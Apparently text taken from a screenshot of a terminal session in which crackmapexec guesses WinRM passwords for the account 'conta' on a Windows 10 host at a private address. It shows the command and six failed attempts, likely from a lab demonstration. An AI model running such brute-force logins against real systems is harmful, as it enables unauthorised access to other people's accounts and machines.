 bash0x1 /snap/bin
❯❯ ./crackmapexec winrm 192.168.1.101 -u conta -p /home/bash0x1/pass.txt
SMB 192.168.1.101 5985 DESKTOP-FF0MPJM [*] Windows 10.0 Build 19041 (name:DESKTOP-FF0MPJM) (domain:DESK
TOP-FF0MPJM)
HTTP 192.168.1.101 5985 DESKTOP-FF0MPJM [*] http://192.168.1.101:5985/wsman
HTTP 192.168.1.101 5985 DESKTOP-FF0MPJM [-] DESKTOP-FF0MPJM\conta:4321r
HTTP 192.168.1.101 5985 DESKTOP-FF0MPJM [-] DESKTOP-FF0MPJM\conta:1234
HTTP 192.168.1.101 5985 DESKTOP-FF0MPJM [-] DESKTOP-FF0MPJM\conta:6789
HTTP 192.168.1.101 5985 DESKTOP-FF0MPJM [-] DESKTOP-FF0MPJM\conta:1293
HTTP 192.168.1.101 5985 DESKTOP-FF0MPJM [-] DESKTOP-FF0MPJM\conta:9472
HTTP 192.168.1.101 5985 DESKTOP-FF0MPJM [-] DESKTOP-FF0MPJM\conta:1624
bash0x1 /snap/bi